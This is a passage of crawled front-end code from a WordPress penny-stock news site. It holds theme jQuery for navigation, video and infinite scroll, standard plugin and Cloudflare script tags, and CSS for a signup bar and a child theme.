				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '54513d2f44',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":28697,"object_key":"post","object_type":"post","term_ids":[380,381,382,1769],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0a1e36fe45"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2897f46b6aa9fe',t:'MTc2OTE4NDk2Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3
body_size: 1785
content:
div.snp-bar4  {
	position: fixed;
	width: 100%;
	background-color: #130D2F;
}
/* top */
.snp-bar4.snp-pos-top {
    top: -100%;
}

.snp-bar4.snp-pos-top.snp-showme {
    top: 0px;
}

.snp-bar4.snp-pos-top.snp-showme.snp-ani-slide {
    animation: snp-slideDown 0.7s;
    -moz-animation: snp-slideDown 0.7s;
    -webkit-animation: snp-slideDown 0.7s;
}

/* bottom */
.snp-bar4.snp-pos-bottom {
    bottom: -100%;
}

.snp-bar4.snp-pos-bottom.snp-showme {
    bottom: 0px;
}

.snp-bar4.snp-pos-bottom.snp-showme.snp-ani-slide {
    animation: snp-slideUp 0.7s;
    -moz-animation: snp-slideUp 0.7s;
    -webkit-animation: snp-slideUp 0.7s;
}
/* fade */

.snp-bar4.snp-showme.snp-ani-fade {
    animation: snp-fadeIn 0.5s;
    -moz-animation: snp-fadeIn 0.5s;
    -webkit-animation: snp-fadeIn 0.5s;
}


.snp-bar4 .snp-container {
	width: 960px;
	margin: 0 auto;
	position: relative;
}
.snp-bar4 .snp-top {
	display: table;
}


.snp-bar4 .snp-image {
	display: table-cell;
	float: left;
	margin-top: -25px;
}

.snp-bar4 .snp-image img {
	max-width: 100%;
	height: auto;
}

.snp-bar4 .snp-close {
	background: #f24141;

	border-radius: 3px;	
	-moz-border-radius: 3px;	
	-webkit-border-radius: 3px;	
	
	border: 1px solid #b11a1a;
	text-shadow: 1px 1px 0 #b11a1a;
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	
	width: 21px;
	height: 21px;
	position: absolute;
	top: 25px;
	right: 0;
	color: #fff;
	font-size: 15px;
	line-height: 23px;
	text-align: center;
	font-weight: bold;
		
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-main {
	display: table-cell;
	float: left;
	width: 650px;
	padding-left: 20px;
}

.snp-bar4 .snp-main p {
	font-size: 13px;
	line-height: 21px;
	margin: 15px 25px 10px 0;
	color: #fff;
	font-family: "Open Sans";
}

.snp-bar4 .snp-form {
	padding: 0;
}

.snp-bar4 .snp-field {
	width: 240px;
	float: left;
	display: block;
	margin: 0;
	background: #fff;
	
	border: 1px solid #fcfcfc;
	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
}

.snp-bar4 .snp-field.snp-name {
	margin-right: 10px;
}

.snp-bar4 .snp-field input {
	margin: 0;
	border: none;
	padding: 10px;
	width: 90%;
	color: #6e7d91;
	font-family: "Open Sans";
	font-style: italic;
	font-size: 13px;
	
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-field input:focus {
	outline: 0;
	-webkit-appearance: none;
}


.snp-bar4 button.snp-btn {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #fff800 0%, #ffc500 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff800), color-stop(100%,#ffc500)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fff800 0%,#ffc500 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fff800 0%,#ffc500 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff800', endColorstr='#ffc500',GradientType=0 ); /* IE6-9 */


	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
	
	border: 1px solid #2c2300;
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.34);
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);

	color: #2a2400;
	display: inline-block;
	font-size: 13px;
	text-decoration: none;
	cursor: pointer;
	margin: 0 0 0 10px;
	line-height: normal;
	padding: 10px 10px 11px;
	font-family: "Open Sans";
	font-weight: 600;
	height: 40px;
}

.snp-bar4 button.snp-btn:hover {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #ffc500 0%, #fff800 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffc500), color-stop(100%,#fff800)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffc500 0%,#fff800 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffc500 0%,#fff800 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#fff800',GradientType=0 ); /* IE6-9 */

	cursor: pointer;
}

.snp-bar4 .snp-policy {
	width: 100%;
	padding: 0;
	display: block;
	clear: both;
	margin-top: 8px;
}

.snp-bar4 .snp-policy p.snp-lock:before {
	content: '';
	position: absolute;
	background: url('gfx/lock.png') no-repeat;
	margin-left: -20px;
	margin-top: 1px;
	width: 15px;
	height: 15px;
}

.snp-bar4 .snp-policy p.snp-lock {
	display: inline-block;
	color: #fff;
	font-size: 13px;
	padding: 5px 0;
	margin: 0 0 0 20px;
	position: relative;
	font-family: "Open Sans";
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope {
	display: inline-block;
	margin: 0;
	float: right;
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope a {
	text-decoration: underline;
	color: #fff;
	font-size: 13px;
	font-family: "Open Sans";
}

.snp-bar4 .snp-policy p.snp-nope a:hover {
	text-decoration: none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
		.snp-bar4 .snp-main {
			width: 522px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
			max-width: 225px;
		}
		.snp-bar4 .snp-main p {
			margin: 0;
			text-align: center;
			display: none;
		}
		.snp-bar4 .snp-form {
			margin-top: 20px;
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			width: 248px;
			float: left;
			margin-left: 10px;
		}
		.snp-bar4 .snp-field.snp-name {
			margin-right: 0;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin-top: 10px;
		}
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 300px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 300px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 300px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 142px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 142px;
			margin-left: 5px;
		}
		.snp-bar4 .snp-field input {
			width: 120px;
		}
		.snp-bar4 button.snp-btn {
			float: right;
			margin: 10px 0 0;
			padding: 7px;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
		.snp-bar4 .snp-policy p.snp-nope {
			float: none;
		}
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 420px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 420px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 420px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 200px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 200px;
			margin-left: 5px;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin: 10px 0 0;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
	}


.snp-bar4 .snp-field ::-webkit-input-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field input:-moz-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field .placeholder {}

.snp-bar4 .snp-error::-webkit-input-placeholder { color: #cc0000 !important; }
.snp-bar4 .snp-error:-moz-placeholder { color: #cc0000 !important; }

.snp-bar4 .snp-error {
    color: #cc0000 !important;
    animation-name: shake; 
    animation-duration: 50ms; 
    animation-iteration-count: 2; 
    animation-timing-function: linear;

    -moz-animation-name: shake; 
    -moz-animation-duration: 50ms; 
    -moz-animation-iteration-count: 2; 
    -moz-animation-timing-function: linear;

    -webkit-animation-name: shake;
    -webkit-animation-duration: 50ms;
    -webkit-animation-iteration-count: 2;
    -webkit-animation-timing-function: linear;
}
@keyframes shake{ 
    0% { transform: translate(3px, 0); }
50% { transform: translate(-3px, 0); }
100% { transform: translate(0, 0); }
}

@-moz-keyframes shake{ 
    0% { -moz-transform: translate(3px, 0); }
50% { -moz-transform: translate(-3px, 0); }
100% { -moz-transform: translate(0, 0); }
}

@-webkit-keyframes shake {
    0% { -webkit-transform: translate(3px, 0); }
50% { -webkit-transform: translate(-3px, 0); }
100% { -webkit-transform: translate(0, 0); }
}


/* slideUp */
@keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-moz-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-webkit-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
/* slideDown */
@keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-moz-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-webkit-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
/* fadeIn */
@-webkit-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@-moz-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}


--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0
body_size: 2463
content:
/*
Theme Name: Zox News Child
Description: Zox News Child helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. Zox News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: MVP Themes
Author URI: https://themeforest.net/user/mvpthemes/portfolio
Theme URI: http://themeforest.net/user/mvpthemes
Version: 3.15.0
Template: zox-news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: zox-news-child
*/

.cms-stock-twits {
  margin-left: 10px;
}

.mvp-nav-soc-wrap a .cms-stock-twits svg circle {
  transition: all 0.3s ease-in-out;
  fill: #197c9f;
}

.mvp-nav-soc-wrap a:hover .cms-stock-twits svg circle {
  fill: #218dff;
}

.mvp-nav-small .cms-stock-twits {
  padding-top: 7px;
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg {
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg circle,
#mvp-foot-top ul li a svg circle {
  fill: #197c9f;
}

#mvp-foot-top ul li a svg {
  margin-top: -10px;
}

#mvp-foot-top ul {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  float: none !important;
}

@media (max-width: 599px) {
  #mvp-foot-top ul li a svg {
    width: 30px;
    height: 30px;
    margin-top: -8px;
  }
}

/* 18-1-23 */

.container {
  max-width: 1050px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.best-peny-stock {
  position: relative;
}

.best-peny-stock .container {
  padding: 40px 15px;
}

.best-peny-stock .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.best-peny-stock .tdm-title {
  color: #f6ae15;
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
}

.best-peny-stock .tdm-descr {
  color: #ffffff;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  line-height: 1.75;
  font-weight: bold;
}

.best-peny-stock .banner-logo-text {
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}

.best-peny-stock .banner-logo-text img {
  max-width: 51px;
  width: 100%;
  margin-right: 20px;
}

.best-peny-stock .banner-logo-text b {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1.36;
}

.best-peny-stock .tdm-text-wrap {
  max-width: 397px;
  width: 100%;
  margin: 0 auto;
}

.best-peny-stock .form-bg {
  border-top: 8px solid #dd1a34;
  padding: 30px 40px;
  box-shadow: 0 15px 20px #d0cece;
  background: #fff;
  width: 100%;
  height: 100%;
}

.stock-feature {
  padding: 40px 0;
}

.stock-feature .image-wrapper {
  padding-bottom: 48px;
  border-bottom: 1px solid #d1d1d1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-around;
}

.stock-feature .image-wrapper img {
  max-height: 35px;
  width: auto;
}

.stock-feature h2 {
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: bold;
  line-height: 1.8;
  text-align: left;
  color: #000000;
}

.stock-feature .description {
  text-align: center;
  padding-top: 20px;
}

.stock-feature .description h2 {
  text-align: center;
  margin-bottom: 20px;
}

.why-join-us {
  position: relative;
}

.why-join-us .form-bg {
  background-color: #000;
  padding: 30px;
  height: 100%;
}

.why-join-us .description {
  padding: 40px 0;
}

.why-join-us h2 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3;
  color: #000;
  display: block;
  margin-bottom: 26px;
}

.why-join-us p {
  font-size: 16px;
  line-height: 1.6;
  color: #666;
  font-weight: 700;
}

.why-join-us .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.free-guide {
  padding: 40px 0;
}

.free-guide .thumb {
  margin: 0 auto;
  display: block;
}
.stock-feature .description p {
  line-height: 1.6;
}
.best-peny-stock .form-bg {
  padding: 0px 20px;
}
.best-peny-stock .snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
}
.snp-subscribeform .bld-el-cont img {
  max-width: 100%;
  width: auto;
}
.snp-bld-step-1 {
  height: auto !important;
  width: 100% !important;
}
.snp-subscribeform .bld-el-cont {
  position: relative;
  height: auto !important;
  width: 100% !important;
  left: inherit !important;
  top: inherit !important;
  z-index: inherit !important;
  margin-bottom: 12px;
}
.snp-subscribeform h1 {
  font-size: 32px;
  font-family: 'Roboto', sans-serif;
}
.snp-subscribeform input,
.snp-subscribeform optgroup,
.snp-subscribeform select,
.snp-subscribeform textarea {
  width: 100%;
  padding: 6px 15px;
  height: 50px;
}
.snp-subscribeform .bld-el-cont button {
  height: 50px;
  width: 100% !important;
}
.snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
  height: auto;
}
.mvp-nav-small {
  position: relative !important;
  top: inherit !important;
}

.mvp-feat1-list .mvp-cd-cat.left.relative {
  color: #777 !important;
}

.mvp-blog-story-wrap .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-main-nav-bot.mvp-fixed2 {
  position: relative !important;
}
.home div.mvp-widget-feat2-right.left.relative h2 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.home #mvp_home_feat2_widget-7 > div > div.mvp-widget-feat2-wrap.left.relative > div > div.mvp-widget-feat2-in > div > div.mvp-widget-feat2-left.left.relative > a > div > div.mvp-feat1-feat-text.left.relative > div > span.mvp-cd-cat.left.relative {
  color: #fff !important;
}
.home .mvp-flex-story-wrap .mvp-flex-story.mvp-flex-col-noad {
	height: auto !important;
}
.home .mvp-feat1-feat-text{
	width: 100%;
}
.home .mvp-feat1-feat-img img {
	width: 100%;
}
.home .mvp-widget-feat1-top-img img {
	width: 100%;
	height: 445px;
	object-fit: cover;
}

.home .mvp-widget-feat1-top-text {
	width: 100%
}
.home #mvp-home-widget-wrap .mvp-widget-feat1-top-text .mvp-cd-cat.left.relative{
	color: #fff !important
}
.home .mvp-widget-feat1-bot-img img {
	width: 100%;
	height: 178px;
	object-fit: cover;
}
.home .mvp-flex-story:hover .mvp-flex-story-img img {
	width: 100%;
}
.home #mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-img img {
	width: 100%;
	height: 215px;
	object-fit: cover;
}
.archive .mvp-widget-feat2-left-alt .mvp-cd-cat.left.relative {
	color: #fff !important
}
.archive .mvp-blog-story-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.archive .mvp-blog-story-wrap {
	padding-top: 20px
}
.archive .mvp-widget-feat2-right-text h2 {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single .mvp-post-more-img img {
	height: 170px;
	object-fit: cover;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text p {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text .mvp-cd-cat.left.relative{
	color: #777 !important;
}
ul.mvp-fly-soc-list li {
	vertical-align: top;
}
ul.mvp-fly-soc-list li a,
ul.mvp-fly-soc-list li a:hover{
	width: 30px;
	height: 30px;
	text-decoration: none;
	padding-top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
/* 19 Jan 2023  */
span.mvp-nav-soc-but,
ul.mvp-foot-soc-list li a,
ul.mvp-post-soc-list li.mvp-post-soc-com {
  width: 40px;
  height: 40px;
}

.mvp-nav-small span.mvp-nav-soc-but {
  width: 30px;
  height: 30px;
}

#mvp-foot-wrap ul.mvp-foot-soc-list li a {
  text-decoration: none;
}

ul.mvp-post-soc-list li {
  height: 40px;
  transition: all 0.3s ease-in-out;
}

ul.mvp-post-soc-list li:hover,
ul.mvp-post-soc-list li.mvp-post-soc-com:hover {
  width: 40px;
  height: 40px;
}

.category .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-foot-wrap ul.mvp-foot-soc-list li a {
	width: 40px;
	height: 40px;
	padding-top: 0;
	display: flex;
    align-items: center;
    justify-content: center;
}
#mvp-foot-wrap  ul.mvp-foot-soc-list li {
	vertical-align: top;
}

/*  23 jan 2023 */
.post-template-default.single .mvp-cd-date {
    display: none;
}
body.single-post .mvp-widget-feat2-in{
  display: none;
}

/* 19 Jan 2023  */
@media (max-width: 999px) {
	.mvp-nav-top-wrap, .mvp-nav-top-mid {
		height: 60px !important;
	}
}
@media (max-width: 767px) {
  .best-peny-stock .tdm-title {
    text-align: center;
    font-size: 24px;
    line-height: 34px;
  }
  .best-peny-stock .banner-logo-text b {
    font-size: 18px;
    line-height: 26px;
  }
  .stock-feature h2 {
    font-size: 22px;
  }
  .snp-subscribeform h1 {
    font-size: 28px;
  }
  .why-join-us .form-bg {
    padding: 20px;
  }
  .stock-feature .image-wrapper img {
    width: 25%;
    padding: 5px;
  }
}

/* 24/01/2023 */
#ic_signupform .elcontainer {
  padding: 0 !important;
  border: 0 !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input label {
  display: none !important;
}

#ic_signupform .elcontainer .formEl {
  right: 0 !important;
  width: 100% !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input input[type="text"] {
  width: 100% !important;
      outline: 0;
    height: 48px;
    font-family: 'Open Sans';
    font-size: 14px;
    border-style: solid;
    border-width: 2px;
    border-color: #999999 !important;
    background-position: center center;
    background-repeat: repeat;
    border-radius: 0 !important;
    color: #000 !important;
}
#ic_signupform .elcontainer .formEl {
  padding-right: 0 !important;
}
#ic_signupform .elcontainer .submit-container {
  padding: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"] {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"]:hover {
  opacity: 0.8;
}
.snp-subscribeform .bld-el-cont button {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
.snp-subscribeform .bld-el-cont button:hover {
  opacity: 0.8;
}
.best-peny-stock .form-bg {
  padding-top: 20px;
}

.home .mvp-flex-story-in .mvp-stand-title {
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-text {
    min-height: 203px;
}

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3
body_size: 8955
content:
/*!
 * Ninja Popups for WordPress
 * http://codecanyon.net/item/ninja-popups-for-wordpress/3476479?ref=arscode
 *
 * Copyright 2019, ARSCode
 */
